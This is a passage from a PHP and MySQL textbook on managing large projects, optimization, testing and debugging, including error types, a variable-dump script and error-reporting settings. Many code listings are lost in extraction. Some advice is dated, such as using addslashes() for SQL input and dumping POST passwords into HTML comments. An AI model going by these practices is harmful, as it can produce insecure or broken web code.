chapter. Remember, too, that sometimes it is easier to scrap something <strong>and</strong> start again<br />
than to try to fix the problem. Although starting over might seem like something you<br />
don’t have time for, it will often save you a lot of pain later.<br />
The second problem with prototyping is that a system can end up being an eternal<br />
prototype. Every time you think you’re finished, your client suggests some more<br />
improvements or additional functionality or updates to the site.This feature creep can<br />
stop you from ever signing off on a project.
546 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
To avoid this problem, draw up a project plan with a fixed number of iterations <strong>and</strong> a<br />
date after which no new functionality can be added without replanning, budgeting, <strong>and</strong><br />
scheduling.<br />
Separating Logic <strong>and</strong> Content<br />
You are probably familiar with the idea of using HTML to describe a web document’s<br />
structure <strong>and</strong> cascading style sheets (CSS) to describe its appearance.This idea of separating<br />
presentation from content can be extended to scripting. In general, sites will be easier to<br />
use <strong>and</strong> maintain in the long run if you can separate logic from content from presentation.This<br />
process boils down to separating your <strong>PHP</strong> <strong>and</strong> HTML.<br />
For simple projects with a small number of lines of code or scripts, separating content<br />
<strong>and</strong> logic can be more trouble than it’s worth. As your projects become bigger, it is<br />
essential to find a way to separate logic <strong>and</strong> content. If you don’t do this, your code will<br />
become increasingly difficult to maintain. If you or the powers that be decide to apply a<br />
new design to your website <strong>and</strong> a lot of HTML is embedded in your code, changing the<br />
design will be a nightmare.<br />
Three basic approaches to separating logic <strong>and</strong> content follow:<br />
n<br />
n<br />
n<br />
Use include files to store different parts of the content.This approach is simplistic,<br />
but if your site is mostly static, it can work quite well.This type of approach was<br />
explained in the TLA Consulting example in Chapter 5,“Reusing Code <strong>and</strong><br />
Writing Functions.”<br />
Use a function or class API with a set of member functions to plug dynamic content<br />
into static page templates.We looked at this approach in Chapter 6,“Object-<br />
Oriented <strong>PHP</strong>.”<br />
Use a template system. Such systems parse static templates <strong>and</strong> use regular expressions<br />
to replace placeholder tags with dynamic data.The main advantage of this<br />
approach is that if somebody else designs your templates, such as a graphics designer,<br />
she doesn’t have to know anything about <strong>PHP</strong> code at all.You should be able<br />
to use supplied templates with minimum modification.<br />
A number of template systems are available. Probably the most popular one is Smarty,<br />
available from http://smarty.php.net/.<br />
Optimizing Code<br />
If you come from a non-web programming background, optimization can seem really<br />
important.When <strong>PHP</strong> is used, most of a user’s wait for a web application comes from<br />
connection <strong>and</strong> download times. Optimization of your code has little effect on these<br />
times.
Optimizing Code<br />
547<br />
Using Simple Optimizations<br />
You can introduce a few simple optimizations that will make a difference in connection<br />
<strong>and</strong> download times. Many of these changes, described here, relate to applications that<br />
integrate a database such as <strong>MySQL</strong> with your <strong>PHP</strong> code:<br />
n Reduce database connections. Connecting to a database is often the slowest part of<br />
any script.<br />
n Speed up database queries. Reduce the number of queries that you make <strong>and</strong><br />
make sure that they are optimized.With a complex (<strong>and</strong> therefore slow) query,<br />
there is usually more than one way to solve your problem. Run your queries from<br />
the database’s comm<strong>and</strong>-line interface <strong>and</strong> experiment with different approaches to<br />
speed up things. In <strong>MySQL</strong>, you can use the EXPLAIN statement to see where a<br />
query might be going astray. (Use of this statement is discussed in Chapter 12,<br />
“Advanced <strong>MySQL</strong> Administration.”) In general, the principle is to minimize joins<br />
<strong>and</strong> maximize use of indexes.<br />
n Minimize generation of static content from <strong>PHP</strong>. If every piece of HTML you<br />
produce comes from echo or print(), page generation will take a good deal<br />
longer. (This is one of the arguments for shifting toward separate logic <strong>and</strong> content,<br />
as described previously.) This tip also applies to generating image buttons<br />
dynamically:You might want to use <strong>PHP</strong> to generate the buttons once <strong>and</strong> then<br />
reuse them as required. If you are generating purely static pages from functions or<br />
templates every time a page loads, consider running the functions or using the<br />
templates once <strong>and</strong> saving the result.<br />
n Use string functions instead of regular expressions where possible.They are faster.<br />
Using Zend Products<br />
Zend Technologies owns the (open source) <strong>PHP</strong> scripting engine for use in <strong>PHP</strong>4<br />
onward. In addition to the basic engine, you can also download the Zend Optimizer.<br />
This multi-pass optimizer can optimize your code for you <strong>and</strong> can increase the speed at<br />
which your scripts run from 40% to 100%.You need <strong>PHP</strong> 4.0.2 or higher to run the<br />
optimizer. Although closed source, it is free for download from Zend’s site: http://<br />
www.zend.com.<br />
This add-on works by optimizing the code produced by the runtime compilation of<br />
your script. Other Zend products include the Zend Studio, Zend Accelerator, Zend<br />
Encoder, <strong>and</strong> commercial support agreements.
548 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
Testing<br />
Reviewing <strong>and</strong> testing code is another basic point of software engineering that is often<br />
overlooked in web development. It’s easy enough to try running the system with two or<br />
three test cases <strong>and</strong> then say,“Yup, it works fine.”This mistake is commonly made. Ensure<br />
that you have extensively tested <strong>and</strong> reviewed several scenarios before making the project<br />
production ready.<br />
We suggest two approaches you can use to reduce the bug level of your code. (You<br />
can never eliminate bugs altogether, but you can certainly eliminate or minimize most of<br />
them.)<br />
First, adopt a practice of code review.This is the process in which another programmer<br />
or team of programmers looks at your code <strong>and</strong> suggests improvements.This type of<br />
analysis often suggests<br />
n Errors you have missed<br />
n Test cases you have not considered<br />
n Optimization<br />
n Improvements in security<br />
n Existing components you could use to improve a piece of code<br />
n Additional functionality<br />
Even if you work alone, finding a “code buddy” who is in the same situation <strong>and</strong><br />
reviewing code for each other can be a good thing.<br />
Second, we suggest you find testers for your web applications who represent the end<br />
users of the product.The primary difference between web applications <strong>and</strong> desktop<br />
applications is that anyone <strong>and</strong> everyone will use web applications.You shouldn’t make<br />
assumptions that users will be familiar with computers.You can’t supply them with a<br />
thick manual or quick reference card.You have to instead make web applications selfdocumenting<br />
<strong>and</strong> self-evident.You must think about the ways in which users will want<br />
to use your application. Usability is absolutely paramount.<br />
Underst<strong>and</strong>ing the problems that naive end users will encounter can be really difficult<br />
if you are an experienced programmer or web surfer. One way to address this problem is<br />
to find testers who represent the typical user.<br />
One way we have done this in the past is to release web applications on a beta-only<br />
basis.When you think you have the majority of the bugs out, publicize the application to<br />
a small group of test users <strong>and</strong> get a low volume of traffic through the site. Offer free<br />
services to the first 100 users in return for feedback about the site.We guarantee you<br />
that they will come up with some combination of data or usage you have not considered.<br />
If you are building a website for a client company, it can often supply a good set of<br />
naive users by getting staff at the company to work through the site. (This approach has<br />
the intrinsic benefit of increasing the client’s sense of ownership in the site.)
Next<br />
549<br />
Further Reading<br />
There is a great deal of material to cover in this area; basically, we are talking about the<br />
science of software engineering, about which many, many books have been written.<br />
A great book that explains the website-as-document versus website-as-application<br />
dichotomy is <strong>Web</strong> Site Engineering: Beyond <strong>Web</strong> Page Design by Thomas A. Powell. Any<br />
software engineering book you like will do as a backup.<br />
For information on version control, visit the CVS website: http://ximbiot.com/cvs/<br />
wiki/.<br />
You won’t find many books on version control (this is surprising given how important<br />
it is!), but you can try either Open Source <strong>Development</strong> with CVS by Karl Franz Fogel<br />
or the CVS Pocket Reference by Gregor N. Purdy.<br />
If you are looking for <strong>PHP</strong> components, IDEs, or documentation systems, try<br />
SourceForge: http://sourceforge.net.<br />
Many of the topics we covered in this chapter are discussed in articles on Zend’s site.<br />
You might consider going there for more information on the subject.You might also<br />
consider downloading the optimizer from the site when you are there: http://<br />
www.zend.com.<br />
If you found this chapter interesting, you might want to look at Extreme<br />
Programming, which is a software development methodology aimed at domains where<br />
requirements change frequently, such as web development.You can access the website for<br />
Extreme Programming at http://www.extremeprogramming.org.<br />
Next<br />
In Chapter 26,“Debugging,” we look at different types of programming errors, <strong>PHP</strong><br />
error messages, <strong>and</strong> techniques for finding errors.
26<br />
Debugging<br />
THIS CHAPTER DEALS WITH DEBUGGING <strong>PHP</strong> scripts. If you have worked through some<br />
of the examples in the book or used <strong>PHP</strong> before, you will probably already have developed<br />
some debugging skills <strong>and</strong> techniques of your own. As your projects get more<br />
complex, debugging can become more difficult. Although your skills improve, the errors<br />
are more likely to involve multiple files or interactions between code written by multiple<br />
people.<br />
Key topics covered in this chapter include<br />
n Programming syntax, runtime, <strong>and</strong> logic errors<br />
n Error messages<br />
n Error levels<br />
n Triggering your own errors<br />
n H<strong>and</strong>ling errors gracefully<br />
Programming Errors<br />
Regardless of which language you are using, there are three general types of program<br />
errors:<br />
n<br />
n<br />
n<br />
Syntax errors<br />
Runtime errors<br />
Logic errors<br />
We look briefly at each before discussing some tactics for detecting, h<strong>and</strong>ling, avoiding,<br />
<strong>and</strong> solving errors.
552 Chapter 26 Debugging<br />
Syntax Errors<br />
Languages have a set of rules called the syntax, which statements must follow to be valid.<br />
This applies to both natural languages, such as English, <strong>and</strong> programming languages, such<br />
as <strong>PHP</strong>. If a statement does not follow the rules of a language, it is said to have a syntax<br />
error. Syntax errors are often also called parser errors when discussing interpreted languages,<br />
such as <strong>PHP</strong>, or compiler errors when discussing compiled languages, such as C or<br />
Java.<br />
If you break the English language’s syntax rules, there is a pretty good chance that<br />
people will still know what you intended to say.This usually is not the case with programming<br />
languages, however. If a script does not follow the rules of <strong>PHP</strong>’s syntax—if it<br />
contains syntax errors—the <strong>PHP</strong> parser will not be able to process some or all of it.<br />
People are good at inferring information from partial or conflicting data. Computers are<br />
not.<br />
Among many other rules, the syntax of <strong>PHP</strong> requires that statements end with semicolons,<br />
that strings are enclosed in quotation marks, <strong>and</strong> that parameters passed to functions<br />
be separated with commas <strong>and</strong> enclosed in parentheses. If you break these rules,<br />
your <strong>PHP</strong> script is unlikely to work <strong>and</strong> likely to generate an error message the first<br />
time you try to execute it.<br />
One of <strong>PHP</strong>’s great strengths is the useful error messages that it provides when things<br />
go wrong. A <strong>PHP</strong> error message usually tells you what went wrong, which file the error<br />
occurred in, <strong>and</strong> which line the error was found at.<br />
An error message resembles the following:<br />
Parse error: parse error, unexpected ''' in<br />
/home/book/public_html/phpmysql4e/chapter26/error.php on line 2<br />
This error was produced by the following script:<br />
<br />
This script generates the following error message:<br />
Parse error: parse error, unexpected $end in<br />
/home/book/public_html/phpmysql4e/chapter26/error.php on line 2<br />
Obviously, because the script has only three lines, the error is not really on line four.<br />
Errors in which you open something but fail to close it often show up like this.You can
Programming Errors<br />
553<br />
run into this problem with single <strong>and</strong> double quotation marks <strong>and</strong> also with the various<br />
forms of brackets <strong>and</strong> parentheses.<br />
The following script generates a similar syntax error:<br />
<br />
These errors can be hard to find if they result from a combination of multiple files.They<br />
can also be difficult to find if they occur in a large file. Seeing parse error on<br />
line 1001 of a 1000-line file can be enough to spoil your day, but it should provide a<br />
subtle hint that you should try to write more modular code.<br />
In general, though, syntax errors are the easiest type of error to find. If you make a<br />
syntax error <strong>and</strong> try to execute that block of code, <strong>PHP</strong> will give you a message telling<br />
you where to find your mistake.<br />
Runtime Errors<br />
Runtime errors can be harder to detect <strong>and</strong> fix. A script either contains a syntax error, or<br />
it does not. If the script contains a syntax error, the parser will detect it when that code<br />
is executed. Runtime errors are not caused solely by the contents of your script.They<br />
can rely on interactions between your scripts <strong>and</strong> other events or conditions.<br />
The statement<br />
require ('filename.php');<br />
is a perfectly valid <strong>PHP</strong> statement. It contains no syntax errors.<br />
This statement might, however, generate a runtime error. If you execute this statement<br />
<strong>and</strong> filename.php does not exist or the user who the script runs as is denied read<br />
permission, you will get an error resembling this one:<br />
Fatal error: main() [function.require]: Failed opening required 'filename.php'<br />
(include_path='.:/usr/local/lib/php') in<br />
/home/book/public_html/phpmysql4e/chapter26/error.php on line 1<br />
Although nothing is wrong with the code here, because it relies on a file that might or<br />
might not exist at different times when the code is run, it can generate a runtime error.<br />
The following three statements are all valid <strong>PHP</strong>. Unfortunately, in combination, they<br />
attempt to do the impossible—divide by zero:<br />
$i = 10;<br />
$j = 0;<br />
$k = $i/$j;<br />
This code snippet generates the following warning:<br />
Warning: Division by zero in<br />
/home/book/public_html/phpmysql4e/chapter26/div0.php on line 3
554 Chapter 26 Debugging<br />
This warning makes it very easy to correct. Few people would try to write code that<br />
attempted to divide by zero on purpose, but neglecting to check user input often results<br />
in this type of error.<br />
The following code sometimes generates the same error but might be much harder to<br />
isolate <strong>and</strong> correct because it happens only some of the time:<br />
$i = 10;<br />
$k = $i/$_REQUEST['input'];<br />
This is one of many different runtime errors that you might see while testing your code.<br />
Common causes of runtime errors include the following:<br />
n Calls to functions that do not exist<br />
n Reading or writing files<br />
n Interaction with <strong>MySQL</strong> or other databases<br />
n Connections to network services<br />
n Failure to check input data<br />
We briefly discuss each of these causes in the following sections.<br />
Calls to Functions That Do Not Exist<br />
Accidentally calling functions that do not exist is easy.The built-in functions are<br />
often inconsistently named.Why does strip_tags() have an underscore, whereas<br />
stripslashes() does not?<br />
It is also easy to call one of your own functions that does not exist in the current<br />
script but might exist elsewhere. If your code contains a call to a nonexistent function,<br />
such as<br />
nonexistent_function();<br />
or<br />
mispeled_function();<br />
you will see an error message similar to this:<br />
Fatal error: Call to undefined function: nonexistent_function()<br />
in /home/book/public_html/phpmysql4e/chapter26/error.php on line 1<br />
Similarly, if you call a function that exists but call it with an incorrect number of parameters,<br />
you will receive a warning.<br />
The function strstr() requires two strings: a haystack to search <strong>and</strong> a needle to find.<br />
If instead you call it using<br />
strstr();<br />
you will get the following warning:<br />
Warning: Wrong parameter count for strstr() in<br />
/home/book/public_html/phpmysql4e/chapter26/error.php on line 1
Programming Errors<br />
555<br />
That same statement within the following script is equally wrong:<br />
<br />
Except in the possibly rare case in which the variable $var has the value 4, the call to<br />
strstr() will not occur, <strong>and</strong> no warning will be issued.The <strong>PHP</strong> interpreter does not<br />
waste time parsing sections of your code that are not needed for the current execution<br />
of the script.You need to be sure that you test carefully!<br />
Calling functions incorrectly is easy to do, but because the resulting error messages<br />
identify the exact line <strong>and</strong> function call that are causing the problem, they are equally<br />
easy to fix.They are difficult to find only if your testing process is poor <strong>and</strong> does not test<br />
all conditionally executed code.When you test, one of the goals is to execute every line<br />
of code at least once. Another goal is to test all the boundary conditions <strong>and</strong> classes of<br />
input.<br />
Reading or Writing Files<br />
Although anything can go wrong at some point during your program’s useful life, some<br />
problems are more likely than others. Because errors accessing files are likely enough to<br />
occur, you need to h<strong>and</strong>le them gracefully. Hard drives fail or fill up, <strong>and</strong> human error<br />
results in directory permissions changing.<br />
Functions such as fopen() that are likely to fail occasionally generally have a return<br />
value to signal that an error occurred. For fopen(), a return value of false indicates<br />
failure.<br />
For functions that provide failure notification, you need to carefully check the return<br />
value of every call <strong>and</strong> act on failures.<br />
Interaction with <strong>MySQL</strong> or Other Databases<br />
Connecting to <strong>and</strong> using <strong>MySQL</strong> can generate many errors.The function mysqli_<br />
connect() alone can generate at least the following errors:<br />
n<br />
n<br />
n<br />
Warning: mysqli_connect() [function.mysqli-connect]: Can’t connect<br />
to <strong>MySQL</strong> server on ‘localhost’ (10061)<br />
Warning: mysqli_connect() [function.mysqli-connect]: Unknown <strong>MySQL</strong><br />
Server Host ‘hostname’ (11001)<br />
Warning: mysqli_connect() [function.mysqli-connect]: Access denied<br />
for user: ‘username’@’localhost’ (Using password: YES)<br />
As you would probably expect, mysqli_connect() provides a return value of false<br />
when an error occurs.This means that you can easily trap <strong>and</strong> h<strong>and</strong>le these types of<br />
common errors.
556 Chapter 26 Debugging<br />
If you do not stop the regular execution of your script <strong>and</strong> h<strong>and</strong>le these errors, your<br />
script will attempt to continue interacting with the database.Trying to run queries <strong>and</strong><br />
get results without a valid <strong>MySQL</strong> connection results in your visitors seeing an unprofessional-looking<br />
screen full of error messages.<br />
Many other commonly used <strong>MySQL</strong>-related <strong>PHP</strong> functions such as mysqli_query()<br />
also return false to indicate that an error occurred.<br />
If an error occurs, you can access the text of the error message using the function<br />
mysqli_error(), or an error code using the function mysqli_errno(). If the last<br />
<strong>MySQL</strong> function did not generate an error, mysqli_error() returns an empty string<br />
<strong>and</strong> mysqli_errno() returns 0.<br />
For example, assuming that you have connected to the server <strong>and</strong> selected a database<br />
for use, the code snippet<br />
$result = mysqli_query($db, 'select * from does_not_exist');<br />
echo mysqli_errno($db);<br />
echo '';<br />
echo mysqli_error($db);<br />
might output<br />
1146<br />
Table ‘dbname.does_not_exist’ doesn’t exist<br />
Note that the output of these functions refers to the last <strong>MySQL</strong> function executed<br />
(other than mysqli_error() or mysqli_errno()). If you want to know the result of a<br />
comm<strong>and</strong>, make sure to check it before running others.<br />
Like file interaction failures, database interaction failures will occur. Even after completing<br />
development <strong>and</strong> testing of a service, you will occasionally find that the <strong>MySQL</strong><br />
daemon (mysqld) has crashed or run out of available connections. If your database runs<br />
on another physical machine, you are relying on another set of hardware <strong>and</strong> software<br />
components that could fail—another network connection, network card, routers, <strong>and</strong> so<br />
on between your <strong>Web</strong> server <strong>and</strong> the database machine.<br />
You need to remember to check whether your database requests succeed before<br />
attempting to use the result.There is no point in attempting to run a query after failing<br />
to connect to the database <strong>and</strong> no point in trying to extract <strong>and</strong> process the results after<br />
running a query that failed.<br />
It is important to note at this point that there is a difference between a query failing<br />
<strong>and</strong> a query that merely fails to return any data or affect any rows.<br />
An SQL query that contains SQL syntax errors or refers to databases, tables, or<br />
columns that do not exist will fail.The query<br />
select * from does_not_exist;<br />
will fail because the table name does not exist, <strong>and</strong> it will generate an error number <strong>and</strong><br />
message retrievable with mysqli_errno() <strong>and</strong> mysqli_error().
Programming Errors<br />
557<br />
A SQL query that is syntactically valid <strong>and</strong> refers only to databases, tables, <strong>and</strong><br />
columns that exist generally does not fail.The query might, however, return no results if<br />
it is querying an empty table or searching for data that does not exist. Assuming that you<br />
have connected to a database successfully <strong>and</strong> have a table called t1 <strong>and</strong> a column called<br />
c1, the query<br />
select * from t1 where c1 = ‘not in database’;<br />
will succeed but not return any results.<br />
Before you use the result of the query, you need to check for both failure <strong>and</strong> no<br />
results.<br />
Connections to Network Services<br />
Although devices <strong>and</strong> other programs on your system will occasionally fail, they should<br />
fail rarely unless they are of poor quality.When using a network to connect to other<br />
machines <strong>and</strong> the software on those machines, you need to accept that some part of the<br />
system will fail often.To connect from one machine to another, you rely on numerous<br />
devices <strong>and</strong> services that are not under your control.<br />
At the risk of our being repetitive, you really need to carefully check the return value<br />
of functions that attempt to interact with a network service.<br />
A function call such as<br />
$sp = fsockopen('localhost'’, 5000 );<br />
will provide a warning if it fails in its attempt to connect to port 5000 on the machine<br />
localhost, but it will display it in the default format <strong>and</strong> not give your script the option<br />
to h<strong>and</strong>le it gracefully.<br />
Rewriting the call as<br />
$sp = @fsockopen ('localhost', 5000, &$errorno, &$errorstr );<br />
if(!$sp) {<br />
echo "ERROR: ".$errorno.": ".$errorstr;<br />
}<br />
will suppress the built-in error message, check the return value to see whether an error<br />
occurred, <strong>and</strong> use your own code to h<strong>and</strong>le the error message. As the code is written, it<br />
will display an error message that might help you solve the problem. In this case, it<br />
would produce the following output:<br />
ERROR: 10035: A non-blocking socket operation could not be completed immediately.<br />
Runtime errors are harder to eliminate than syntax errors because the parser cannot signal<br />
the error the first time the code is executed. Because runtime errors occur in<br />
response to a combination of events, they can be hard to detect <strong>and</strong> solve.The parser<br />
cannot automatically tell you that a particular line will generate an error.Your testing<br />
needs to provide one of the situations that create the error.
558 Chapter 26 Debugging<br />
H<strong>and</strong>ling runtime errors requires a certain amount of forethought—to check for different<br />
types of failure that might occur <strong>and</strong> then take appropriate action. Simulating each<br />
class of runtime error that might occur also takes careful testing.<br />
We do not mean that you need to attempt to simulate every different error that<br />
might occur. <strong>MySQL</strong>, for example, can provide one of around 200 different error numbers<br />
<strong>and</strong> messages.You do need to simulate an error in each function call that is likely to<br />
result in an error <strong>and</strong> an error of each type that is h<strong>and</strong>led by a different block of code.<br />
Failure to Check Input Data<br />
Often you make assumptions about the input data that will be entered by users. If this<br />
data does not fit your expectations, it might cause an error, either a runtime error or a<br />
logic error (detailed in the following section).<br />
A classic example of a runtime error occurs when you are dealing with user input<br />
data <strong>and</strong> you forget to apply addslashes() to it.This means if you have a user with a<br />
name such as O’Grady that contains an apostrophe, you will get an error from the database<br />
function if you use the input in an insert statement inside single quotation marks.<br />
We discuss errors because of assumptions about input data in more detail in the next<br />
section.<br />
Logic Errors<br />
Logic errors can be the hardest type of error to find <strong>and</strong> eliminate.This type of error<br />
occurs when perfectly valid code does exactly what it is instructed to do, but that was<br />
not what the writer intended.<br />
Logic errors can be caused by a simple typing error, such as<br />
for ( $i = 0; $i < 10; $i++ );<br />
{<br />
echo ‘doing something’;<br />
}<br />
This snippet of code is perfectly valid. It follows valid <strong>PHP</strong> syntax. It does not rely on<br />
any external services, so it is unlikely to fail at runtime. Unless you looked at it very<br />
carefully, it probably will not do what you think it will or what the programmer<br />
intended it to do.<br />
At a glance, it looks as if it will iterate through the for loop 10 times, echoing<br />
“doing something” each time.The addition of an extraneous semicolon at the end of<br />
the first line means that the loop has no effect on the following lines.The for loop will<br />
iterate 10 times with no result, <strong>and</strong> then the echo statement will be executed once.<br />
Because this snippet is a perfectly valid, but inefficient, way to write code to achieve<br />
this result, the parser will not complain. Computers are very good at some things, but<br />
they do not have any common sense or intelligence. A computer will do exactly as it is<br />
told.You need to make sure that what you tell it is exactly what you want.
Variable Debugging Aid<br />
559<br />
Logic errors are not caused by any sort of failure of the code, but merely a failure of<br />
the programmer to write code that instructs the computer to do exactly what she wanted.<br />
As a result, errors cannot be detected automatically.You are not told that an error has<br />
occurred, <strong>and</strong> you are not given a line number where you can look for the problem.<br />
Logic errors are detected only by proper testing.<br />
A logic error such as the previous trivial example is fairly easy to make, but also easy<br />
to correct because the first time your code runs, you will see output other than what<br />
you expected. Most logic errors are a little more insidious.<br />
Troublesome logic errors usually result from developers’ assumptions being wrong.<br />
Chapter 25,“Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects,” recommended using other<br />
developers to review code to suggest additional test cases <strong>and</strong> using people from the target<br />
audience rather than developers for testing. Assuming that people will enter only certain<br />
types of data is very easy to do <strong>and</strong> an error that is very easy to leave undetected if<br />
you do your own testing.<br />
Let’s say that you have an Order Quantity text box on a commerce site. Have you<br />
assumed that people will enter only positive numbers? If a visitor enters –10, will your<br />
software refund his credit card with 10 times the price of the item?<br />
Suppose that you have a box to enter a dollar amount. Do you allow people to enter<br />
the amount with or without a dollar sign? Do you allow people to enter numbers with<br />
thous<strong>and</strong>s separated by commas? Some of these things can be checked at the client side<br />
(using, for example, JavaScript) to take a little load off your server.<br />
If you are passing information to another page, has it occurred to you that some characters<br />
might have special significance in a URL, such as spaces in the string you are passing?<br />
An infinite number of logic errors is possible.There is no automated way to check for<br />
these errors.The only solution is, first, to try to eliminate assumptions that you have<br />
implicitly coded into the script <strong>and</strong>, second, test thoroughly with every type of valid <strong>and</strong><br />
invalid input possible, ensuring that you get the anticipated result for all.<br />
Variable Debugging Aid<br />
As projects become more complex, having some utility code to help you identify the<br />
cause of errors can be useful. A piece of code that you might find useful is contained in<br />
Listing 26.1.This code echoes the contents of variables passed to your page.<br />
Listing 26.1 dump_variables.php—This Code Can Be Included in Pages to Dump<br />
the Contents of Variables for Debugging<br />
560 Chapter 26 Debugging<br />
Listing 26.1<br />
Continued<br />
echo "\n";<br />
echo "\n";<br />
echo "\n";<br />
echo "\n";<br />
echo "\n";<br />
echo "\n";<br />
echo "\n";<br />
echo "\n\n";<br />
// dump_array() takes one array as a parameter<br />
// It iterates through that array, creating a single<br />
// line string to represent the array as a set<br />
function dump_array($array) {<br />
if(is_array($array)) {<br />
$size = count($array);<br />
$string = "";<br />
if($size) {<br />
$count = 0;<br />
$string .= "{ ";<br />
// add each element's key <strong>and</strong> value to the string<br />
foreach($array as $var => $value) {<br />
$string .= $var." = ".$value;<br />
if($count++ < ($size-1)) {<br />
$string .= ", ";<br />
}<br />
}<br />
$string .= " }";<br />
}<br />
return $string;<br />
} else {<br />
// if it is not an array, just return it<br />
return $array;<br />
}<br />
}<br />
?>
Variable Debugging Aid<br />
561<br />
This code outputs four arrays of variables that a page receives. If a page was called with<br />
GET variables, POST variables, cookies, or it has session variables, they will be output.<br />
Here, we put the output within an HTML comment so that it is viewable but does<br />
not interfere with the way the browser renders visible page elements.This is a good way<br />
to generate debugging information. Hiding the debug information in comments, as in<br />
Listing 26.1, allows you to leave in your debug code until the last minute.We used the<br />
dump_array() function as a wrapper to print_r().The dump_array() function just<br />
escapes out any HTML end comment characters.<br />
The exact output depends on the variables passed to the page, but when added to<br />
Listing 23.4, one of the authentication examples from Chapter 23,“Using Session<br />
Control in <strong>PHP</strong>,” it adds the following lines to the HTML generated by the script:<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
You can see that it displays the POST variables sent from the login form on the previous<br />
page: userid <strong>and</strong> password. It also shows the session variable used to keep the user’s<br />
name in: valid_user. As discussed in Chapter 23, <strong>PHP</strong> uses a cookie to link session<br />
variables to particular users.The script echoes the pseudo-r<strong>and</strong>om number, <strong>PHP</strong>SESSID,<br />
which is stored in that cookie to identify a particular user.
562 Chapter 26 Debugging<br />
Error Reporting Levels<br />
<strong>PHP</strong> allows you to set how fussy it should be with errors.You can modify what types of<br />
events generate messages. By default, <strong>PHP</strong> reports all errors other than notices.<br />
The error reporting level is assigned using a set of predefined constants, shown in<br />
Table 26.1.<br />
Table 26.1 Error Reporting Constants<br />
Value Name Meaning<br />
1 E_ERROR Report fatal errors at runtime<br />
2 E_WARNING Report nonfatal errors at runtime<br />
4 E_PARSE Report parse errors<br />
8 E_NOTICE Report notices, notifications that something you have<br />
done might be an error<br />
16 E_CORE_ERROR Report failures in the startup of the <strong>PHP</strong> engine<br />
32 E_CORE_WARNING Report nonfatal failures during the startup of the <strong>PHP</strong><br />
engine<br />
64 E_COMPILE_ERROR Report errors in compilation<br />
128 E_COMPILE_WARNING Report nonfatal errors in compilation<br />
256 E_USER_ERROR Report user-triggered errors<br />
512 E_USER_WARNING Report user-triggered warnings<br />
1024 E_USER_NOTICE Report user-triggered notices<br />
6143 E_ALL Report all errors <strong>and</strong> warnings except those reported in<br />
E_STRICT<br />
2048 E_STRICT Reports use of deprecated <strong>and</strong> unrecommended behavior;<br />
not included in E_ALL but very useful for code<br />
refactoring. Suggests changes for interoperability.<br />
4096 E_RECOVERABLE_ERROR Reports catchable fatal errors.<br />
Each constant represents a type of error that can be reported or ignored. If, for instance,<br />
you specify the error level as E_ERROR, only fatal errors will be reported.These constants<br />
can be combined using binary arithmetic, to produce different error levels.<br />
The default error level—report all errors other than notices—is specified as follows:<br />
E_ALL & ~E_NOTICE<br />
This expression consists of two of the predefined constants combined using bitwise<br />
arithmetic operators.The ampers<strong>and</strong> (&) is the bitwise AND operator <strong>and</strong> the tilde (~) is<br />
the bitwise NOT operator.This expression can be read as E_ALL AND NOT E_NOTICE.<br />
E_ALL itself is effectively a combination of all the other error types except for<br />
E_STRICT. It could be replaced by the other levels combined together using the bitwise<br />
OR operator (|):
Altering the Error Reporting Settings<br />
563<br />
E_ERROR | E_WARNING | E_PARSE | E_NOTICE | E_CORE_ERROR | E_CORE_WARNING |<br />
E_COMPILE_ERROR |E_COMPILE_WARNING | E_USER_ERROR | E_USER_WARNING |<br />
E_USER_NOTICE<br />
Similarly, the default error reporting level could be specified by all error levels except<br />
E_NOTICE combined with OR:<br />
E_ERROR | E_WARNING | E_PARSE | E_CORE_ERROR | E_CORE_WARNING | E_COMPILE_ERROR |<br />
E_COMPILE_WARNING | E_USER_ERROR | E_USER_WARNING | E_USER_NOTICE<br />
Altering the Error Reporting Settings<br />
You can set the error reporting settings globally, in your php.ini file or on a per-script<br />
basis.<br />
To alter the error reporting for all scripts, you can modify these four lines in the<br />
default php.ini file:<br />
error_reporting = E_ALL & ~E_NOTICE<br />
display_errors = On<br />
log_errors = Off<br />
track_errors = Off<br />
The default global settings are to<br />
n Report all errors except notices<br />
n Output error messages as HTML to st<strong>and</strong>ard output<br />
n Not log error messages to disk<br />
n Not track errors, storing the error in the variable $php_errormsg<br />
The most likely change you will make is to turn the error reporting level up to<br />
E_ALL | E_STRICT.This change results in many notices being reported, for incidents<br />
that might indicate an error, or might just result from the programmer taking advantage<br />
of <strong>PHP</strong>’s weakly typed nature <strong>and</strong> the fact that it automatically initializes variables to 0.<br />
While debugging, you might find it useful to set the error_reporting level higher. If<br />
you are providing useful error messages of your own, the production code would be<br />
more professional looking if you turn display_errors off <strong>and</strong> turn log_errors on,<br />
while leaving the error_reporting level high.You then can refer to detailed errors in<br />
the logs if problems are reported.<br />
Turning track_errors on might help you to deal with errors in your own code,<br />
rather than letting <strong>PHP</strong> provide its default functionality. Although <strong>PHP</strong> provides useful<br />
error messages, its default behavior looks ugly when things go wrong.
564 Chapter 26 Debugging<br />
By default, when a fatal error occurs, <strong>PHP</strong> outputs<br />
<br />
Error Type: error message in path/file.php<br />
on line lineNumber<br />
<strong>and</strong> stops executing the script. For nonfatal errors, the same text is output, but execution<br />
is allowed to continue.<br />
This HTML output makes the error st<strong>and</strong> out but looks poor.The style of the error<br />
message is unlikely to fit the rest of the site’s look. It might also result in some users seeing<br />
no output at all if the page’s content is being displayed within a table <strong>and</strong> their<br />
browser is fussy about valid HTML. HTML that opens but does not close table elements,<br />
such as<br />
<br />
<br />
<br />
Error Type: error message in path/file.php<br />
on line lineNumber<br />
is rendered as a blank screen by some browsers.<br />
You do not have to keep <strong>PHP</strong>’s default error h<strong>and</strong>ling behavior or even use the same<br />
settings for all files.To change the error reporting level for the current script, you can call<br />
the function error_reporting().<br />
Passing an error report constant, or a combination of them, sets the level in the same<br />
way that the similar directive in php.ini does.The function returns the previous error<br />
reporting level. A common way to use the function is like this:<br />
// turn off error reporting<br />
$old_level = error_reporting(0);<br />
// here, put code that will generate warnings<br />
// turn error reporting back on<br />
error_reporting($old_level);<br />
This code snippet turns off error reporting, allowing you to execute some code that is<br />
likely to generate warnings that you do not want to see.<br />
Turning off error reporting permanently is a bad idea because it makes finding your<br />
coding errors <strong>and</strong> fixing them more difficult.<br />
Triggering Your Own Errors<br />
